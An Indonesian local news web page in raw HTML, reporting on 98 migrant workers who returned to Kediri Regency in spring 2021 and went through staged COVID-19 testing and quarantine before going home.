<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="http://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="http://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="http://satuwarta.id/category/newsfeed/">News Feed</a><em class="delimiter">/</em><span class="current">Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"News Feed","@id":"http:\/\/satuwarta.id\/category\/newsfeed\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="http://satuwarta.id/category/newsfeed/">News Feed</a></span>
		<h1 class="post-title entry-title">Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_dd/"><img alt='Photo of Reporter Satu Warta' src='https://secure.gravatar.com/avatar/4041f7e2b5dff7187fb0b51668ade7da4acd19dc09a0acaba21ebc73895dea45?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4041f7e2b5dff7187fb0b51668ade7da4acd19dc09a0acaba21ebc73895dea45?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="http://satuwarta.id/author/satuwarta_dd/" class="author-name" title="Reporter Satu Warta">Reporter Satu Warta</a>
				</span>
			
					<a href="mailto:satuwarta.id@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">03/05/2021</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 111 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap%20http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="http://satuwarta.id/wp-content/uploads/2021/05/IMG_1620043720745-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>satuwarta.id &#8211;  Sebanyak 98 Pekerja Migran Indonesia (PMI) tiba di Kabupaten Kediri sejak 24 April hingga 2 Mei 2021. Meski sudah tiba, mereka lantas tak langsung diizinkan pulang. Sebab, PMI baru bisa dipulangkan ke rumah masing-masing setelah melakoni proses karantina dan tes pengecekan covid-19 secara bertahap.</p>



<p>Para PMI ini sendiri begitu tiba di tanah air langsung melakoni karatina dan tes di Asrama Haji Sukolilo, Surabaya, Jawa Timur. Setelah dinyatakan negatif dan menjalani karantina 2 hari, baru para PMI bisa dijemput satgas Kabupaten.</p>



<p>Kepala Bidang Transmigrasi dan Penempatan Tenaga Kerja Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) Kabupaten Kediri Jumadi mengatakan, puluhan PMI ini pulang karena sebagian sudah selesai masa kontraknya. </p>



<p>&#8220;Kita mengadakan koordinasi dengan tim, lalu melakukan penjemputan di asrama haji sukolilo Surabaya,&#8221; kata Jumadi.</p>



<p>Setelah tiba di Kabupaten Kediri, mereka kembali melakukan tes di RS Nur Aini (Pare) serta karantina selama 3 hari di wisma atlet dan SD Pelem 02 Pare. Kemudian mereka yang dinyatakan negatif, bisa dijemput keluarganya. &#8220;Apabila positif, harus meneruskan karantina,&#8221; jelas Jumadi kepada satuwarta.id. </p>



<p>Dari 98 yang sudah pulang, Jumadi menyebut semua negatif covid-19. Para PMI yang pulang ini didominasi warga wilayah selatan Kabupaten Kediri.</p>



<p>&#8220;Untuk asal negara, pemulangan dari empat negara. Brunei Darussalam, Hongkong, Malaysia, Singapura,&#8221; tambah Jumadi.</p>



<p>Kedepan sejumlah PMI masih akan tiba di Kabupaten Kediri, dengan 5 Mei disebut sebagai puncak kedatangan para pekerja dari luar negeri ini. (bby) </p>

			
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-05-03T12:27:55+00:00","datePublished":"2021-05-03T12:27:55+00:00","dateModified":"2021-05-05T08:35:35+00:00","headline":"Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap","name":"Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap","keywords":[],"url":"http:\/\/satuwarta.id\/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap\/","description":"satuwarta.id - Sebanyak 98 Pekerja Migran Indonesia (PMI) tiba di Kabupaten Kediri sejak 24 April hingga 2 Mei 2021. Meski sudah tiba, mereka lantas tak langsung diizinkan pulang. Sebab, PMI baru bisa","copyrightYear":"2021","articleSection":"News Feed","articleBody":"\nsatuwarta.id -  Sebanyak 98 Pekerja Migran Indonesia (PMI) tiba di Kabupaten Kediri sejak 24 April hingga 2 Mei 2021. Meski sudah tiba, mereka lantas tak langsung diizinkan pulang. Sebab, PMI baru bisa dipulangkan ke rumah masing-masing setelah melakoni proses karantina dan tes pengecekan covid-19 secara bertahap.\n\n\n\nPara PMI ini sendiri begitu tiba di tanah air langsung melakoni karatina dan tes di Asrama Haji Sukolilo, Surabaya, Jawa Timur. Setelah dinyatakan negatif dan menjalani karantina 2 hari, baru para PMI bisa dijemput satgas Kabupaten.\n\n\n\nKepala Bidang Transmigrasi dan Penempatan Tenaga Kerja Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) Kabupaten Kediri Jumadi mengatakan, puluhan PMI ini pulang karena sebagian sudah selesai masa kontraknya. \n\n\n\n\"Kita mengadakan koordinasi dengan tim, lalu melakukan penjemputan di asrama haji sukolilo Surabaya,\" kata Jumadi.\n\n\n\nSetelah tiba di Kabupaten Kediri, mereka kembali melakukan tes di RS Nur Aini (Pare) serta karantina selama 3 hari di wisma atlet dan SD Pelem 02 Pare. Kemudian mereka yang dinyatakan negatif, bisa dijemput keluarganya. \"Apabila positif, harus meneruskan karantina,\" jelas Jumadi kepada satuwarta.id. \n\n\n\nDari 98 yang sudah pulang, Jumadi menyebut semua negatif covid-19. Para PMI yang pulang ini didominasi warga wilayah selatan Kabupaten Kediri.\n\n\n\n\"Untuk asal negara, pemulangan dari empat negara. Brunei Darussalam, Hongkong, Malaysia, Singapura,\" tambah Jumadi.\n\n\n\nKedepan sejumlah PMI masih akan tiba di Kabupaten Kediri, dengan 5 Mei disebut sebagai puncak kedatangan para pekerja dari luar negeri ini. (bby) \n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/satuwarta.id\/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Reporter Satu Warta","url":"http:\/\/satuwarta.id\/author\/satuwarta_dd\/"},"image":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/05\/IMG_1620043720745.jpg","width":1920,"height":1078}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap&#038;url=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/&#038;title=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/&#038;name=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/&#038;description=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap&#038;media=http://satuwarta.id/wp-content/uploads/2021/05/IMG_1620043720745-780x470.jpg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/&#038;title=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/&#038;description=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap&#038;media=http://satuwarta.id/wp-content/uploads/2021/05/IMG_1620043720745-780x470.jpg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap&#038;url=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=Pulang%20ke%20Kediri%2C%20Puluhan%20PMI%20Jalani%20Tes-Karantina%20Bertahap&#038;body=http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_dd/">
							<img alt='Photo of Reporter Satu Warta' src='https://secure.gravatar.com/avatar/4041f7e2b5dff7187fb0b51668ade7da4acd19dc09a0acaba21ebc73895dea45?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4041f7e2b5dff7187fb0b51668ade7da4acd19dc09a0acaba21ebc73895dea45?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="http://satuwarta.id/author/satuwarta_dd/">Reporter Satu Warta</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Lampaui Nasional, Realisasi Belanja APBN Kediri Raya 2025 Tembus 98 Persen" href="http://satuwarta.id/lampaui-nasional-realisasi-belanja-apbn-kediri-raya-2025-tembus-98-persen/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/kppndes-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Lampaui Nasional, Realisasi Belanja APBN Kediri Raya 2025 Tembus 98 Persen" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/lampaui-nasional-realisasi-belanja-apbn-kediri-raya-2025-tembus-98-persen/">Lampaui Nasional, Realisasi Belanja APBN Kediri Raya 2025 Tembus 98 Persen</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">22/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Elite Social Space, Pelengkap Gaya Hidup Sehat Dalam Satu Tempat" href="http://satuwarta.id/elite-social-space-pelengkap-gaya-hidup-sehat-dalam-satu-tempat/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/elite_space_social11-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Elite Social Space, Pelengkap Gaya Hidup Sehat Dalam Satu Tempat" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/elite-social-space-pelengkap-gaya-hidup-sehat-dalam-satu-tempat/">Elite Social Space, Pelengkap Gaya Hidup Sehat Dalam Satu Tempat</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">21/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" href="http://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG_20260115_211335_20260116142714680-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/">TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">16/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">12/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2517' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-31">NASIONAL</span></span><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">12/01/2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
